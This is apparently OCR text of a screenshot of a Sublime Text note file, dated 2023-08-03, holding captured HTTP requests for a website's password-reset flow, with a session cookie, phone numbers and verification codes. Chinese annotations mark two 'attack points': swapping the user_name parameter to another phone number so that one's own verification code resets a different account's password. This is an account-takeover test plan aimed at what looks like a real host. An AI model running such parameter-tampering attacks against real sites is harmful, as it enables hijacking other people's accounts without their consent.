 C:\Users\Administrator\Desktop\新建 文本文档 (8).txt • (代码) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
新建 文本文档 (8).txt
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.20
HtmlDemo1.zip
jdbc-test1.zip
jquery-3.6.0.min.js
jquery.cookie.js
myBlog.zip
mysql-connector-
MySQlDemo.sql
qf.zip
qfHBuilderDemo.
RegisterDemo.zip
ServletDemo.zip
57
58 user_name=13554365566&verify=8287&code=594108&captcha_cache_key=d560c244b9b8dc79c0ce9cb367898dd4
59
60 第1个攻击点：修改user_name=13333334444看看能不能重置修改值的逻辑
61 用自己13554365566接受对的验证码去重定向修改13333334444对象
62
63
64 重置密码数据包
65 POST /User/ajax_reset_step_two HTTP/2
66 Host: api.gabf265.com
67 Cookie: WEB_PHPSESSID_pz=v52lj29gu3vnfgqodrac0820q7
68 Content-Length: 62
69 Pragma: no-cache
70 Cache-Control: no-cache
71 Accept: application/json, text/plain, */*
72 Origin: https://mx2.gabf265.com
73 User-Agent: Mozilla/5.0 (Linux; Android 7.1.2; VOG-AL00 Build/N2G48H; wv) AppleWebKit/537.36 (
KHTML, like Gecko) Version/4.0 Chrome/68.0.3440.70 Mobile Safari/537.36
74 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
75 Referer: https://mx2.gabf265.com/user/reset_password/13554365566
76 Accept-Encoding: gzip, deflate
77 Accept-Language: zh-CN,en-US;q=0.9
78 X-Requested-With: com.hongjy.hjyflqh
79
80 user_name=13554365566&password=Aa1234567&re_password=Aa1234567
81 第2个攻击点：修改user_name=13333334444看看能不能重置修改值的逻辑
82
Line 63, Column 1
Tab Size: 4
Plain Text
中
21:16
2023-08-03